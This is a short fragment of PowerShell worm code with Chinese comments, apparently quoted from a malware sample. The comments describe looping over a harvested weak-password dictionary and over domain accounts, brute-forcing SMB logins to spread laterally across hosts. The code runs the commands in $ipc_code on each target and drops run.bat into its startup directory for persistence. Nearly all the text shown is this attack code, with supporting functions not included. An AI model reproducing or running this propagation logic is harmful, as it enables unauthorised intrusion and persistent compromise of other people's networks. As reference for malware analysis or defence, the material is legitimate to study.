 # 遍历包含获取到的所有用户信息的弱口令字典
for($n = 0; $n -lt $alluser.Count; $n++)
{
write-host $alluser[$n]
# 通过SMB爆破的方式，横向传播，执行$ipc_code中的指令，并将run.bat上传到目标自动目录下
copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
}
# 遍历获取到的所有域账户信息
for($nn = 0; $nn -lt $getdomain.Count; $nn++)
{
if($getdomain[$nn] -ne '.')
{
for($uu = 0; $uu -lt $getusers.Count; $uu++)
{
# 通过SMB爆破的方式，横向传播，执行$ipc_code中的指令，并将run.bat上传到目标自动目录下
copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
}
}
}